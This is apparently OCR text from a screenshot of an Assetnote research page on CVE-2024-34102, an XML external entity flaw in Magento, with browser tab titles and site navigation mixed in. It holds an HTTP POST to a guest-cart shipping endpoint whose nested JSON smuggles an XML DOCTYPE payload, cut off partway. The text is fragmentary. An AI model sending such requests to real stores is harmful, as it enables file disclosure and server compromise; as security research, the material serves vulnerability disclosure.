 XML External Entity (XXE)
OWASP Top Ten 2017 | A4
CVE 2024 34102 github -
NVD - cve-2024-34102
Why nested deserialization
CVE-2024-34102/requirem
assetnote.io/resources/research/why-nested-deserialization-is-harmful-magento-xxe-cve-2024-34102
H
24
Error
Assetnote
Why Assetnote
Platform
Use Cases
Company
Research
Labs
ASM Roles
Request a Demo
POST /rest/all/V1/guest-carts/test-assetnote/estimate-shipping-methods HTTP/
Host: example.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
Content-Type: application/json
Content-Length: 274
{
"address": {
"totalsReader": {
"collectorList": {
"totalCollector": {
"sourceData": {
"data": "<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY
"options": 16
}
}
}
}
}
}
ûdemy